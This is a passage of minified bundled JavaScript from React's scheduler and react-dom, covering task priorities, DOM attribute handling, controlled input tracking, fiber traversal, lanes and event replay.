A=!0;try{A=Fe(!0,L)}finally{A?le():(Te=!1,Fe=null)}}else Te=!1}var le;if(typeof ee=="function")le=function(){ee(et)};else if(typeof MessageChannel<"u"){var Le=new MessageChannel,pe=Le.port2;Le.port1.onmessage=et,le=function(){pe.postMessage(null)}}else le=function(){G(et,0)};function re(L){Fe=L,Te||(Te=!0,le())}function te(L,A){Me=G(function(){L(s.unstable_now())},A)}s.unstable_IdlePriority=5,s.unstable_ImmediatePriority=1,s.unstable_LowPriority=4,s.unstable_NormalPriority=3,s.unstable_Profiling=null,s.unstable_UserBlockingPriority=2,s.unstable_cancelCallback=function(L){L.callback=null},s.unstable_continueExecution=function(){H||fe||(H=!0,re(at))},s.unstable_forceFrameRate=function(L){0>L||125<L?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):Ue=0<L?Math.floor(1e3/L):5},s.unstable_getCurrentPriorityLevel=function(){return Y},s.unstable_getFirstCallbackNode=function(){return l(T)},s.unstable_next=function(L){switch(Y){case 1:case 2:case 3:var A=3;break;default:A=Y}var I=Y;Y=A;try{return L()}finally{Y=I}},s.unstable_pauseExecution=function(){},s.unstable_requestPaint=function(){},s.unstable_runWithPriority=function(L,A){switch(L){case 1:case 2:case 3:case 4:case 5:break;default:L=3}var I=Y;Y=L;try{return A()}finally{Y=I}},s.unstable_scheduleCallback=function(L,A,I){var y=s.unstable_now();switch(typeof I=="object"&&I!==null?(I=I.delay,I=typeof I=="number"&&0<I?y+I:y):I=y,L){case 1:var b=-1;break;case 2:b=250;break;case 5:b=1073741823;break;case 4:b=1e4;break;default:b=5e3}return b=I+b,L={id:K++,callback:A,priorityLevel:L,startTime:I,expirationTime:b,sortIndex:-1},I>y?(L.sortIndex=I,c(M,L),l(T)===null&&L===l(M)&&(X?(be(Me),Me=-1):X=!0,te(xe,I-y))):(L.sortIndex=b,c(T,L),H||fe||(H=!0,re(at))),L},s.unstable_shouldYield=Dt,s.unstable_wrapCallback=function(L){var A=Y;return function(){var I=Y;Y=A;try{return L.apply(this,arguments)}finally{Y=I}}}})(Ti)),Ti}var gu;function x1(){return gu||(gu=1,Ni.exports=g1()),Ni.exports}var xu;function v1(){if(xu)return vt;xu=1;var s=Di(),c=x1();function l(e){for(var t="https://reactjs.org/docs/error-decoder.html?invariant="+e,n=1;n<arguments.length;n++)t+="&args[]="+encodeURIComponent(arguments[n]);return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}var p=new Set,x={};function w(e,t){_(e,t),_(e+"Capture",t)}function _(e,t){for(x[e]=t,e=0;e<t.length;e++)p.add(t[e])}var P=!(typeof window>"u"||typeof window.document>"u"||typeof window.document.createElement>"u"),T=Object.prototype.hasOwnProperty,M=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,K={},J={};function Y(e){return T.call(J,e)?!0:T.call(K,e)?!1:M.test(e)?J[e]=!0:(K[e]=!0,!1)}function fe(e,t,n,r){if(n!==null&&n.type===0)return!1;switch(typeof t){case"function":case"symbol":return!0;case"boolean":return r?!1:n!==null?!n.acceptsBooleans:(e=e.toLowerCase().slice(0,5),e!=="data-"&&e!=="aria-");default:return!1}}function H(e,t,n,r){if(t===null||typeof t>"u"||fe(e,t,n,r))return!0;if(r)return!1;if(n!==null)switch(n.type){case 3:return!t;case 4:return t===!1;case 5:return isNaN(t);case 6:return isNaN(t)||1>t}return!1}function X(e,t,n,r,o,a,i){this.acceptsBooleans=t===2||t===3||t===4,this.attributeName=r,this.attributeNamespace=o,this.mustUseProperty=n,this.propertyName=e,this.type=t,this.sanitizeURL=a,this.removeEmptyString=i}var G={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach(function(e){G[e]=new X(e,0,!1,e,null,!1,!1)}),[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach(function(e){var t=e[0];G[t]=new X(t,1,!1,e[1],null,!1,!1)}),["contentEditable","draggable","spellCheck","value"].forEach(function(e){G[e]=new X(e,2,!1,e.toLowerCase(),null,!1,!1)}),["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach(function(e){G[e]=new X(e,2,!1,e,null,!1,!1)}),"allowFullScreen async autoFocus autoPlay controls default defer disabled disablePictureInPicture disableRemotePlayback formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach(function(e){G[e]=new X(e,3,!1,e.toLowerCase(),null,!1,!1)}),["checked","multiple","muted","selected"].forEach(function(e){G[e]=new X(e,3,!0,e,null,!1,!1)}),["capture","download"].forEach(function(e){G[e]=new X(e,4,!1,e,null,!1,!1)}),["cols","rows","size","span"].forEach(function(e){G[e]=new X(e,6,!1,e,null,!1,!1)}),["rowSpan","start"].forEach(function(e){G[e]=new X(e,5,!1,e.toLowerCase(),null,!1,!1)});var be=/[\-:]([a-z])/g;function ee(e){return e[1].toUpperCase()}"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach(function(e){var t=e.replace(be,ee);G[t]=new X(t,1,!1,e,null,!1,!1)}),"xlink:actuate xlink:arcrole xlink:role xlink:show xlink:title xlink:type".split(" ").forEach(function(e){var t=e.replace(be,ee);G[t]=new X(t,1,!1,e,"http://www.w3.org/1999/xlink",!1,!1)}),["xml:base","xml:lang","xml:space"].forEach(function(e){var t=e.replace(be,ee);G[t]=new X(t,1,!1,e,"http://www.w3.org/XML/1998/namespace",!1,!1)}),["tabIndex","crossOrigin"].forEach(function(e){G[e]=new X(e,1,!1,e.toLowerCase(),null,!1,!1)}),G.xlinkHref=new X("xlinkHref",1,!1,"xlink:href","http://www.w3.org/1999/xlink",!0,!1),["src","href","action","formAction"].forEach(function(e){G[e]=new X(e,1,!1,e.toLowerCase(),null,!0,!0)});function Se(e,t,n,r){var o=G.hasOwnProperty(t)?G[t]:null;(o!==null?o.type!==0:r||!(2<t.length)||t[0]!=="o"&&t[0]!=="O"||t[1]!=="n"&&t[1]!=="N")&&(H(t,n,o,r)&&(n=null),r||o===null?Y(t)&&(n===null?e.removeAttribute(t):e.setAttribute(t,""+n)):o.mustUseProperty?e[o.propertyName]=n===null?o.type===3?!1:"":n:(t=o.attributeName,r=o.attributeNamespace,n===null?e.removeAttribute(t):(o=o.type,n=o===3||o===4&&n===!0?"":""+n,r?e.setAttributeNS(r,t,n):e.setAttribute(t,n))))}var xe=s.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED,at=Symbol.for("react.element"),Te=Symbol.for("react.portal"),Fe=Symbol.for("react.fragment"),Me=Symbol.for("react.strict_mode"),Ue=Symbol.for("react.profiler"),kt=Symbol.for("react.provider"),Dt=Symbol.for("react.context"),et=Symbol.for("react.forward_ref"),le=Symbol.for("react.suspense"),Le=Symbol.for("react.suspense_list"),pe=Symbol.for("react.memo"),re=Symbol.for("react.lazy"),te=Symbol.for("react.offscreen"),L=Symbol.iterator;function A(e){return e===null||typeof e!="object"?null:(e=L&&e[L]||e["@@iterator"],typeof e=="function"?e:null)}var I=Object.assign,y;function b(e){if(y===void 0)try{throw Error()}catch(n){var t=n.stack.trim().match(/\n( *(at )?)/);y=t&&t[1]||""}return`
`+y+e}var oe=!1;function ae(e,t){if(!e||oe)return"";oe=!0;var n=Error.prepareStackTrace;Error.prepareStackTrace=void 0;try{if(t)if(t=function(){throw Error()},Object.defineProperty(t.prototype,"props",{set:function(){throw Error()}}),typeof Reflect=="object"&&Reflect.construct){try{Reflect.construct(t,[])}catch(v){var r=v}Reflect.construct(e,[],t)}else{try{t.call()}catch(v){r=v}e.call(t.prototype)}else{try{throw Error()}catch(v){r=v}e()}}catch(v){if(v&&r&&typeof v.stack=="string"){for(var o=v.stack.split(`
`),a=r.stack.split(`
`),i=o.length-1,u=a.length-1;1<=i&&0<=u&&o[i]!==a[u];)u--;for(;1<=i&&0<=u;i--,u--)if(o[i]!==a[u]){if(i!==1||u!==1)do if(i--,u--,0>u||o[i]!==a[u]){var d=`
`+o[i].replace(" at new "," at ");return e.displayName&&d.includes("<anonymous>")&&(d=d.replace("<anonymous>",e.displayName)),d}while(1<=i&&0<=u);break}}}finally{oe=!1,Error.prepareStackTrace=n}return(e=e?e.displayName||e.name:"")?b(e):""}function de(e){switch(e.tag){case 5:return b(e.type);case 16:return b("Lazy");case 13:return b("Suspense");case 19:return b("SuspenseList");case 0:case 2:case 15:return e=ae(e.type,!1),e;case 11:return e=ae(e.type.render,!1),e;case 1:return e=ae(e.type,!0),e;default:return""}}function ue(e){if(e==null)return null;if(typeof e=="function")return e.displayName||e.name||null;if(typeof e=="string")return e;switch(e){case Fe:return"Fragment";case Te:return"Portal";case Ue:return"Profiler";case Me:return"StrictMode";case le:return"Suspense";case Le:return"SuspenseList"}if(typeof e=="object")switch(e.$$typeof){case Dt:return(e.displayName||"Context")+".Consumer";case kt:return(e._context.displayName||"Context")+".Provider";case et:var t=e.render;return e=e.displayName,e||(e=t.displayName||t.name||"",e=e!==""?"ForwardRef("+e+")":"ForwardRef"),e;case pe:return t=e.displayName||null,t!==null?t:ue(e.type)||"Memo";case re:t=e._payload,e=e._init;try{return ue(e(t))}catch{}}return null}function ke(e){var t=e.type;switch(e.tag){case 24:return"Cache";case 9:return(t.displayName||"Context")+".Consumer";case 10:return(t._context.displayName||"Context")+".Provider";case 18:return"DehydratedFragment";case 11:return e=t.render,e=e.displayName||e.name||"",t.displayName||(e!==""?"ForwardRef("+e+")":"ForwardRef");case 7:return"Fragment";case 5:return t;case 4:return"Portal";case 3:return"Root";case 6:return"Text";case 16:return ue(t);case 8:return t===Me?"StrictMode":"Mode";case 22:return"Offscreen";case 12:return"Profiler";case 21:return"Scope";case 13:return"Suspense";case 19:return"SuspenseList";case 25:return"TracingMarker";case 1:case 0:case 17:case 2:case 14:case 15:if(typeof t=="function")return t.displayName||t.name||null;if(typeof t=="string")return t}return null}function ve(e){switch(typeof e){case"boolean":case"number":case"string":case"undefined":return e;case"object":return e;default:return""}}function Ce(e){var t=e.type;return(e=e.nodeName)&&e.toLowerCase()==="input"&&(t==="checkbox"||t==="radio")}function $e(e){var t=Ce(e)?"checked":"value",n=Object.getOwnPropertyDescriptor(e.constructor.prototype,t),r=""+e[t];if(!e.hasOwnProperty(t)&&typeof n<"u"&&typeof n.get=="function"&&typeof n.set=="function"){var o=n.get,a=n.set;return Object.defineProperty(e,t,{configurable:!0,get:function(){return o.call(this)},set:function(i){r=""+i,a.call(this,i)}}),Object.defineProperty(e,t,{enumerable:n.enumerable}),{getValue:function(){return r},setValue:function(i){r=""+i},stopTracking:function(){e._valueTracker=null,delete e[t]}}}}function tr(e){e._valueTracker||(e._valueTracker=$e(e))}function N0(e){if(!e)return!1;var t=e._valueTracker;if(!t)return!0;var n=t.getValue(),r="";return e&&(r=Ce(e)?e.checked?"true":"false":e.value),e=r,e!==n?(t.setValue(e),!0):!1}function nr(e){if(e=e||(typeof document<"u"?document:void 0),typeof e>"u")return null;try{return e.activeElement||e.body}catch{return e.body}}function Or(e,t){var n=t.checked;return I({},t,{defaultChecked:void 0,defaultValue:void 0,value:void 0,checked:n??e._wrapperState.initialChecked})}function Rr(e,t){var n=t.defaultValue==null?"":t.defaultValue,r=t.checked!=null?t.checked:t.defaultChecked;n=ve(t.value!=null?t.value:n),e._wrapperState={initialChecked:r,initialValue:n,controlled:t.type==="checkbox"||t.type==="radio"?t.checked!=null:t.value!=null}}function T0(e,t){t=t.checked,t!=null&&Se(e,"checked",t,!1)}function rr(e,t){T0(e,t);var n=ve(t.value),r=t.type;if(n!=null)r==="number"?(n===0&&e.value===""||e.value!=n)&&(e.value=""+n):e.value!==""+n&&(e.value=""+n);else if(r==="submit"||r==="reset"){e.removeAttribute("value");return}t.hasOwnProperty("value")?Mr(e,t.type,n):t.hasOwnProperty("defaultValue")&&Mr(e,t.type,ve(t.defaultValue)),t.checked==null&&t.defaultChecked!=null&&(e.defaultChecked=!!t.defaultChecked)}function P0(e,t,n){if(t.hasOwnProperty("value")||t.hasOwnProperty("defaultValue")){var r=t.type;if(!(r!=="submit"&&r!=="reset"||t.value!==void 0&&t.value!==null))return;t=""+e._wrapperState.initialValue,n||t===e.value||(e.value=t),e.defaultValue=t}n=e.name,n!==""&&(e.name=""),e.defaultChecked=!!e._wrapperState.initialChecked,n!==""&&(e.name=n)}function Mr(e,t,n){(t!=="number"||nr(e.ownerDocument)!==e)&&(n==null?e.defaultValue=""+e._wrapperState.initialValue:e.defaultValue!==""+n&&(e.defaultValue=""+n))}var Mn=Array.isArray;function un(e,t,n,r){if(e=e.options,t){t={};for(var o=0;o<n.length;o++)t["$"+n[o]]=!0;for(n=0;n<e.length;n++)o=t.hasOwnProperty("$"+e[n].value),e[n].selected!==o&&(e[n].selected=o),o&&r&&(e[n].defaultSelected=!0)}else{for(n=""+ve(n),t=null,o=0;o<e.length;o++){if(e[o].value===n){e[o].selected=!0,r&&(e[o].defaultSelected=!0);return}t!==null||e[o].disabled||(t=e[o])}t!==null&&(t.selected=!0)}}function Ar(e,t){if(t.dangerouslySetInnerHTML!=null)throw Error(l(91));return I({},t,{value:void 0,defaultValue:void 0,children:""+e._wrapperState.initialValue})}function z0(e,t){var n=t.value;if(n==null){if(n=t.children,t=t.defaultValue,n!=null){if(t!=null)throw Error(l(92));if(Mn(n)){if(1<n.length)throw Error(l(93));n=n[0]}t=n}t==null&&(t=""),n=t}e._wrapperState={initialValue:ve(n)}}function Gt(e,t){var n=ve(t.value),r=ve(t.defaultValue);n!=null&&(n=""+n,n!==e.value&&(e.value=n),t.defaultValue==null&&e.defaultValue!==n&&(e.defaultValue=n)),r!=null&&(e.defaultValue=""+r)}function Fr(e){var t=e.textContent;t===e._wrapperState.initialValue&&t!==""&&t!==null&&(e.value=t)}function Br(e){switch(e){case"svg":return"http://www.w3.org/2000/svg";case"math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}function Hr(e,t){return e==null||e==="http://www.w3.org/1999/xhtml"?Br(t):e==="http://www.w3.org/2000/svg"&&t==="foreignObject"?"http://www.w3.org/1999/xhtml":e}var or,ar=(function(e){return typeof MSApp<"u"&&MSApp.execUnsafeLocalFunction?function(t,n,r,o){MSApp.execUnsafeLocalFunction(function(){return e(t,n,r,o)})}:e})(function(e,t){if(e.namespaceURI!=="http://www.w3.org/2000/svg"||"innerHTML"in e)e.innerHTML=t;else{for(or=or||document.createElement("div"),or.innerHTML="<svg>"+t.valueOf().toString()+"</svg>",t=or.firstChild;e.firstChild;)e.removeChild(e.firstChild);for(;t.firstChild;)e.appendChild(t.firstChild)}});function it(e,t){if(t){var n=e.firstChild;if(n&&n===e.lastChild&&n.nodeType===3){n.nodeValue=t;return}}e.textContent=t}var Yt={animationIterationCount:!0,aspectRatio:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridArea:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},ct=["Webkit","ms","Moz","O"];Object.keys(Yt).forEach(function(e){ct.forEach(function(t){t=t+e.charAt(0).toUpperCase()+e.substring(1),Yt[t]=Yt[e]})});function Ur(e,t,n){return t==null||typeof t=="boolean"||t===""?"":n||typeof t!="number"||t===0||Yt.hasOwnProperty(e)&&Yt[e]?(""+t).trim():t+"px"}function Wr(e,t){e=e.style;for(var n in t)if(t.hasOwnProperty(n)){var r=n.indexOf("--")===0,o=Ur(n,t[n],r);n==="float"&&(n="cssFloat"),r?e.setProperty(n,o):e[n]=o}}var L0=I({menuitem:!0},{area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0});function qt(e,t){if(t){if(L0[e]&&(t.children!=null||t.dangerouslySetInnerHTML!=null))throw Error(l(137,e));if(t.dangerouslySetInnerHTML!=null){if(t.children!=null)throw Error(l(60));if(typeof t.dangerouslySetInnerHTML!="object"||!("__html"in t.dangerouslySetInnerHTML))throw Error(l(61))}if(t.style!=null&&typeof t.style!="object")throw Error(l(62))}}function he(e,t){if(e.indexOf("-")===-1)return typeof t.is=="string";switch(e){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}var Vr=null;function Zt(e){return e=e.target||e.srcElement||window,e.correspondingUseElement&&(e=e.correspondingUseElement),e.nodeType===3?e.parentNode:e}var It=null,wt=null,Ee=null;function ce(e){if(e=c0(e)){if(typeof It!="function")throw Error(l(280));var t=e.stateNode;t&&(t=X0(t),It(e.stateNode,e.type,t))}}function cn(e){wt?Ee?Ee.push(e):Ee=[e]:wt=e}function We(){if(wt){var e=wt,t=Ee;if(Ee=wt=null,ce(e),t)for(e=0;e<t.length;e++)ce(t[e])}}function dt(e,t){return e(t)}function ft(){}var lt=!1;function pt(e,t,n){if(lt)return e(t,n);lt=!0;try{return dt(e,t,n)}finally{lt=!1,(wt!==null||Ee!==null)&&(ft(),We())}}function An(e,t){var n=e.stateNode;if(n===null)return null;var r=X0(n);if(r===null)return null;n=r[t];e:switch(t){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(r=!r.disabled)||(e=e.type,r=!(e==="button"||e==="input"||e==="select"||e==="textarea")),e=!r;break e;default:e=!1}if(e)return null;if(n&&typeof n!="function")throw Error(l(231,t,typeof n));return n}var ir=!1;if(P)try{var Ut={};Object.defineProperty(Ut,"passive",{get:function(){ir=!0}}),window.addEventListener("test",Ut,Ut),window.removeEventListener("test",Ut,Ut)}catch{ir=!1}function dn(e,t,n,r,o,a,i,u,d){var v=Array.prototype.slice.call(arguments,3);try{t.apply(n,v)}catch(E){this.onError(E)}}var Fn=!1,lr=null,Bn=!1,$t=null,Kr={onError:function(e){Fn=!0,lr=e}};function Wo(e,t,n,r,o,a,i,u,d){Fn=!1,lr=null,dn.apply(Kr,arguments)}function Vo(e,t,n,r,o,a,i,u,d){if(Wo.apply(this,arguments),Fn){if(Fn){var v=lr;Fn=!1,lr=null}else throw Error(l(198));Bn||(Bn=!0,$t=v)}}function Jt(e){var t=e,n=e;if(e.alternate)for(;t.return;)t=t.return;else{e=t;do t=e,(t.flags&4098)!==0&&(n=t.return),e=t.return;while(e)}return t.tag===3?n:null}function D0(e){if(e.tag===13){var t=e.memoizedState;if(t===null&&(e=e.alternate,e!==null&&(t=e.memoizedState)),t!==null)return t.dehydrated}return null}function I0(e){if(Jt(e)!==e)throw Error(l(188))}function Hn(e){var t=e.alternate;if(!t){if(t=Jt(e),t===null)throw Error(l(188));return t!==e?null:e}for(var n=e,r=t;;){var o=n.return;if(o===null)break;var a=o.alternate;if(a===null){if(r=o.return,r!==null){n=r;continue}break}if(o.child===a.child){for(a=o.child;a;){if(a===n)return I0(o),e;if(a===r)return I0(o),t;a=a.sibling}throw Error(l(188))}if(n.return!==r.return)n=o,r=a;else{for(var i=!1,u=o.child;u;){if(u===n){i=!0,n=o,r=a;break}if(u===r){i=!0,r=o,n=a;break}u=u.sibling}if(!i){for(u=a.child;u;){if(u===n){i=!0,n=a,r=o;break}if(u===r){i=!0,r=a,n=o;break}u=u.sibling}if(!i)throw Error(l(189))}}if(n.alternate!==r)throw Error(l(190))}if(n.tag!==3)throw Error(l(188));return n.stateNode.current===n?e:t}function Un(e){return e=Hn(e),e!==null?fn(e):null}function fn(e){if(e.tag===5||e.tag===6)return e;for(e=e.child;e!==null;){var t=fn(e);if(t!==null)return t;e=e.sibling}return null}var pn=c.unstable_scheduleCallback,yn=c.unstable_cancelCallback,Ot=c.unstable_shouldYield,mn=c.unstable_requestPaint,C=c.unstable_now,k=c.unstable_getCurrentPriorityLevel,h=c.unstable_ImmediatePriority,Q=c.unstable_UserBlockingPriority,O=c.unstable_NormalPriority,V=c.unstable_LowPriority,ie=c.unstable_IdlePriority,_e=null,je=null;function De(e){if(je&&typeof je.onCommitFiberRoot=="function")try{je.onCommitFiberRoot(_e,e,void 0,(e.current.flags&128)===128)}catch{}}var ye=Math.clz32?Math.clz32:Oi,Ve=Math.log,sr=Math.LN2;function Oi(e){return e>>>=0,e===0?32:31-(Ve(e)/sr|0)|0}var O0=64,R0=4194304;function Qr(e){switch(e&-e){case 1:return 1;case 2:return 2;case 4:return 4;case 8:return 8;case 16:return 16;case 32:return 32;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return e&4194240;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return e&130023424;case 134217728:return 134217728;case 268435456:return 268435456;case 536870912:return 536870912;case 1073741824:return 1073741824;default:return e}}function M0(e,t){var n=e.pendingLanes;if(n===0)return 0;var r=0,o=e.suspendedLanes,a=e.pingedLanes,i=n&268435455;if(i!==0){var u=i&~o;u!==0?r=Qr(u):(a&=i,a!==0&&(r=Qr(a)))}else i=n&~o,i!==0?r=Qr(i):a!==0&&(r=Qr(a));if(r===0)return 0;if(t!==0&&t!==r&&(t&o)===0&&(o=r&-r,a=t&-t,o>=a||o===16&&(a&4194240)!==0))return t;if((r&4)!==0&&(r|=n&16),t=e.entangledLanes,t!==0)for(e=e.entanglements,t&=r;0<t;)n=31-ye(t),o=1<<n,r|=e[n],t&=~o;return r}function Pu(e,t){switch(e){case 1:case 2:case 4:return t+250;case 8:case 16:case 32:case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return t+5e3;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return-1;case 134217728:case 268435456:case 536870912:case 1073741824:return-1;default:return-1}}function zu(e,t){for(var n=e.suspendedLanes,r=e.pingedLanes,o=e.expirationTimes,a=e.pendingLanes;0<a;){var i=31-ye(a),u=1<<i,d=o[i];d===-1?((u&n)===0||(u&r)!==0)&&(o[i]=Pu(u,t)):d<=t&&(e.expiredLanes|=u),a&=~u}}function Ko(e){return e=e.pendingLanes&-1073741825,e!==0?e:e&1073741824?1073741824:0}function Ri(){var e=O0;return O0<<=1,(O0&4194240)===0&&(O0=64),e}function Qo(e){for(var t=[],n=0;31>n;n++)t.push(e);return t}function Gr(e,t,n){e.pendingLanes|=t,t!==536870912&&(e.suspendedLanes=0,e.pingedLanes=0),e=e.eventTimes,t=31-ye(t),e[t]=n}function Lu(e,t){var n=e.pendingLanes&~t;e.pendingLanes=t,e.suspendedLanes=0,e.pingedLanes=0,e.expiredLanes&=t,e.mutableReadLanes&=t,e.entangledLanes&=t,t=e.entanglements;var r=e.eventTimes;for(e=e.expirationTimes;0<n;){var o=31-ye(n),a=1<<o;t[o]=0,r[o]=-1,e[o]=-1,n&=~a}}function Go(e,t){var n=e.entangledLanes|=t;for(e=e.entanglements;n;){var r=31-ye(n),o=1<<r;o&t|e[r]&t&&(e[r]|=t),n&=~o}}var we=0;function Mi(e){return e&=-e,1<e?4<e?(e&268435455)!==0?16:536870912:4:1}var Ai,Yo,Fi,Bi,Hi,qo=!1,A0=[],hn=null,gn=null,xn=null,Yr=new Map,qr=new Map,vn=[],Du="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput copy cut paste click change contextmenu reset submit".split(" ");function Ui(e,t){switch(e){case"focusin":case"focusout":hn=null;break;case"dragenter":case"dragleave":gn=null;break;case"mouseover":case"mouseout":xn=null;break;case"pointerover":case"pointerout":Yr.delete(t.pointerId);break;case"gotpointercapture":case"lostpointercapture":qr.delete(t.pointerId)}}function Zr(e,t,n,r,o,a){return e===null||e.nativeEvent!==a?(e={blockedOn:t,domEventName:n,eventSystemFlags:r,nativeEvent:a,targetContainers:[o]},t!==null&&(t=c0(t),t!==null&&Yo(t)),e):(e.eventSystemFlags|=r,t=e.targetContainers,o!==null&&t.indexOf(o)===-1&&t.push(o),e)}function Iu(e,t,n,r,o){switch(t){case"focusin":return hn=Zr(hn,e,t,n,r,o),!0;case"dragenter":return gn=Zr(gn,e,t,n,r,o),!0;case"mouseover":return xn=Zr(xn,e,t,n,r,o),!0;case"pointerover":var a=o.pointerId;return Yr.set(a,Zr(Yr.get(a)||null,e,t,n,r,o)),!0;case"gotpointercapture":return a=o.pointerId,qr.set(a,Zr(qr.get(a)||null,e,t,n,r,o)),!0}return!1}function Wi(e){var t=Wn(e.target);if(t!==null){var n=Jt(t);if(n!==null){if(t=n.tag,t===13){if(t=D0(n),t!==null){e.blockedOn=t,Hi(e.priority,function(){Fi(n)});return}}else if(t===3&&n.stateNode.current.memoizedState.isDehydrated){e.blockedOn=n.tag===3?n.stateNode.containerInfo:null;return}}}e.blockedOn=null}function F0(e){if(e.blockedOn!==null)return!1;for(var t=e.targetContainers;0<t.length;){var n=$o(e.domEventName,e.eventSystemFlags,t[0],e.nativeEvent);if(n===null){n=e.nativeEvent;var r=new n.constructor(n.type,n);Vr=r,n.target.dispatchEvent(r),Vr=null}else return t=c0(n),t!==null&&Yo(t),e.blockedOn=n,!1;t.shift()}return!0}function Vi(e,t,n){F0(e)&&n.delete(t)}function Ou(){qo=!1,hn!==null&&F0(hn)&&(hn=null),gn!==null&&F0(gn)&&(gn=null),xn!==null&&F0(xn)&&(xn=null),Yr.forEach(Vi),qr.forEach(Vi)}function $r(e,t){e.blockedOn===t&&(e.blockedOn=null,qo||(qo=!0,c.unstable_scheduleCallback(c.unstable_NormalPriority,Ou)))}function Jr(e){function t(o){return $r(o,e)}if(0<A0.length){$r(A0[0],e);for(var n=1;n<A0.length;n++){var r=A0[n];r.blockedOn===e&&(r.blockedOn=null)}}for(hn!==null&&$r(hn,e),gn!==null&&$r(gn,e),xn!==null&&$r(xn,e),Yr.forEach(t),qr.forEach(t),n=0;n<vn.length;n++)r=vn[n],r.blockedOn===e&&(r.blockedOn=null);for(;0<vn.length&&(n=vn[0],n.blockedOn===null);)Wi(n),n.blockedOn===null&&vn.shift()}var ur=xe.ReactCurrentBatchConfig,B0=!0;function Ru(e,t,n,r){var o=we,a=ur.transition;ur.transition=null;try{we=1,Zo(e,t,n,r)}finally{we=o,ur.transition=a}}function Mu(e,t,n,r){var o=we,a=ur.transition;ur.transition=null;try{we=4,Zo(e,t,n,r)}finally{we=o,ur.transition=a}}function Zo(e,t,n,r){if(B0){var o=$o(e,t,n,r);if(o===null)ya(e,t,r,H0,n),Ui(e,r);else if(Iu(o,e,t,n,r))r.stopPropagation();else if(Ui(e,r),t&4&&-1<Du.indexOf(e)){for(;o!==null;){var a=c0(o);if(a!==null&&Ai(a),a=$o(e,t,n,r),a===null&&ya(e,t,r,H0,n),a===o)break;o=a}o!==null&&r.stopPropagation()}else ya(e,t,r,null,n)}}var H0=null;function $o(e,t,n,r){if(H0=null,e=Zt(r),e=Wn(e),e!==null)if(t=Jt(e),t===null)e=null;else if(n=t.tag,n===13){if(e=D0(t),e!==null)return e;e=null}else if(n===3){if(t.stateNode.current.memoizedState.isDehydrated)return t.tag===3?t.stateNode.containerInfo:null;e=null}else t!==e&&(e=null);return H0=e,null}function 